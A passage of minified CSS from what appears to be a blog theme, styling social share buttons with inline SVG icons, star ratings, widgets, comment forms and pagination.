1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button__rd{background:#91bce0}.social-button__rd:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__pinterest,.social-button__pt{background:#bd081c}.social-button__pinterest:after,.social-button__pt:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__yandexzen{background:#383b3f}.social-button__yandexzen:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button__skype{background:#1ab7f1}.social-button__skype:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__tiktok{background:#000}.social-button__tiktok:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat}.social-button__github{background:#221e1b}.social-button__github:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat}.social-button__discord{background:#5865f2}.social-button__discord:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat}.social-button__rutube{background:#0b1d38}.social-button__rutube:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat}.social-button__yappy{background:#00e6bc}.social-button__yappy:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat}.social-button__pikabu{background:#8ac858}.social-button__pikabu:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat}.social-button__yandex{background:#fc3f1d}.social-button__yandex:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat}.social-buttons--square .social-button{width:40px;height:40px}.social-buttons--circle .social-button{border-radius:50%}@media (min-width:576px){.social-buttons--circle .social-button{margin:0 1px}}.social-buttons--small .social-button{width:30px;height:30px;font-size:.8em}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:700;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;border-radius:4px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width:992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}}.b-share__facebook:after,.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw,.b-share__twitter{background:#24aadd}.b-share__tw:after,.b-share__twitter:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width:991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:"\f232"}.b-share__viber{display:none;background:#7b519d}@media (max-width:991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:"";height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:"";height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083be}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share__mail{background:#135d9f}.b-share__mail:after{content:"\f1fa"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width:576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.star-rating{white-space:nowrap}.star-rating.disabled .star-rating-item{cursor:default}.star-rating.process{opacity:.5}.star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#5a80b1}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#5a80b1}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#5a80b1}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#5a80b1}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#5a80b1}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#5a80b1}.star-rating-text{font-size:.8em}/*!cssNzE2ODk4 icons*/.subscribe-box{margin:20px 0 10px;padding:4px;background:#fff;background:url(../../images/subscribe-bg.png)}.subscribe-box__header{font-size:1.1em;margin-bottom:1rem}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:0 0 .6em;max-width:100%}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:700;margin-bottom:18px;text-align:center}@media (min-width:576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items:after,.b-related__items:before{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width:768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}@media (max-width:991px){.widget-mobile-hide{display:none}}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;padding:0;margin:0}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child{border-bottom:none}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a{text-decoration:none}.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul{padding-left:10px}.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li{padding-left:0;font-size:.9em}.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before{display:none}.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(../../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#fff}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article__description{font-size:.9em;margin-bottom:.8em}.widget-article__category{font-size:.85em;margin-bottom:.8em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;max-width:100px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden}.widget-article--compact .widget-article__title{font-size:15px}.widget-article--compact .widget-article__description{font-size:.8em;margin-bottom:.8em}.widget-article--compact .entry-meta{margin-top:5px;margin-bottom:0}.widget-article--compact .entry-meta span:first-child{margin-left:0}.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span{display:inline-block;text-decoration:none;margin:.2em 0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover{-webkit-transform:translateX(-3px) translateZ(0);transform:translateX(-3px) translateZ(0)}.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu{display:none}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:"";display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:700;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover .comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:"";display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:0}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea{resize:vertical}.comment-respond .form-submit:before{content:"";clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:700;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.comment-respond .comment-form-cookies-consent{font-size:.9em}.comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:5px}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#fff}.pagination .current{background:#5a80b1;color:#fff}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#fff;border-radius:3px}@media (max-width:576px){.page-links__item{line-height:2.5}}.page-links a{text-decoration:none;color:#333;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;cursor:pointer;z-index:500;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}@media (min-width:1600px){.scrolltop{right:100px}}@media 